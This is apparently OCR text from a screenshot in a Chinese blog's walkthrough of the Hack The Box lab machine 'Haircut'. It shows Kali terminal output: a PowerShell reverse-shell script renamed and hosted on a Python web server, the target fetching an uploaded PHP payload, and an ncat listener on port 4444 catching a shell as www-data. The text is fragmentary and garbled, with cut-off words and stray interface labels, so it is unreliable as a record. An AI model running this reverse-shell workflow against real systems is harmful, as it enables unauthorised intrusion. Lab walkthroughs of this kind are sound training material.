 /bin/bash
/bin/bash
/bin/bash
/bin/bash 142x9
(gedit:20348): Gtk-WARNING **: 21:07:56.648: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMe
thod: No such method “Inhibit”
root@kali:~/Desktop/dayuHaircut# mv Invoke-PowerShellTcp.ps1 dayushell.ps1
root@kali:~/Desktop/dayuHaircut# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.24 - - [17/May/2020 21:10:22] "GET /dayushell.ps1 HTTP/1.1" 200 -
10.10.10.24 - - [17/May/2020 21:13:47] "GET /dayu.php HTTP/1.1" 200 -
/bin/bash 142x30
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.24.
Ncat: Connection from 10.10.10.24:38678.
bash: cannot set terminal process group (1230): Inappropriate ioctl for device
bash: no job control in this shell
www-data@haircut:~/html/uploads$ whoami
whoami
www-data
www-data@haircut:~/html/uploads$ ^C
root@kali:~/Desktop/dayuHaircut# nc -vlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.24.
Ncat: Connection from 10.10.10.24:38680.
bash: cannot set terminal process group (1230): Inappropriate ioctl for device
bash: no job control in this shell
www-data@haircut:~/html/uploads$ whoami
whoami
www-data
www-data@haircut:~/html/uploads$ ls
ls
bounce.jpg
dayu.php
dayushell.ps1
www-data@haircut:~/html/uploads$ cd /home
cd /home
www-data@haircut:/home$
minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuHaircut
porary Project
ers Hex HTML Render
200 OK
nginx/1.10.0 (Ubuntu)
n, 18 May 2020 01:15:37 GMT
Type: text/html; charset=UTF-8
on: close
Length: 867
ad>
<title>Hairdresser checker</title
ead>
Mozilla F
Hairdresser checker
10.10.10.24/uploads/day
10.10.10.24/uploads/dayu.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Of
大余安全
https://blog.csdn.net/qq_34801745